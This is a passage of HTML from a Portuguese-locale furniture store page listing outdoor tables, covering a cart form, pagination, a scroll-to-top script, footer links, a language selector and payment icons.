    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24961365508393__main-collection-product-grid9492340998441'><form method="post" action="/pt/cart/add" id="quick-add-template--24961365508393__main-collection-product-grid9492340998441" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24961365508393__main-collection-product-grid9492340998441-variant-id'
                    type="hidden"
                    name="id"
                    value="49304426119465"
                    disabled
                  >
                  <button
                    id="quick-add-template--24961365508393__main-collection-product-grid9492340998441-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9492340998441-submit title-template--24961365508393__main-collection-product-grid-9492340998441"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Adicionar ao carrinho
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9492340998441" /><input type="hidden" name="section-id" value="template--24961365508393__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Paginação">
      <ul class="pagination__list list-unstyled" role="list"><li>
            <a
              href="/pt/collections/outdoor-tables?page=1"
              class="pagination__item pagination__item--next pagination__item-arrow link motion-reduce"
              aria-label="Página anterior"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </a>
          </li><li><a
                href="/pt/collections/outdoor-tables?page=1"
                class="pagination__item link"
                aria-label="Página 1"
              >1</a></li><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Página 2"
                >2</a></li><li><a
                href="/pt/collections/outdoor-tables?page=3"
                class="pagination__item link"
                aria-label="Página 3"
              >3</a></li><li><a
                href="/pt/collections/outdoor-tables?page=4"
                class="pagination__item link"
                aria-label="Página 4"
              >4</a></li><li><a
                href="/pt/collections/outdoor-tables?page=5"
                class="pagination__item link"
                aria-label="Página 5"
              >5</a></li><li>
            <a
              href="/pt/collections/outdoor-tables?page=3"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Próxima página"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/pt/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pt#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/pt/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/collections/outdoor-tables?page=2" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                        selected
                      
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/pt/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/collections/outdoor-tables?page=2" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (brasil)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                              aria-current="true"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-BR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 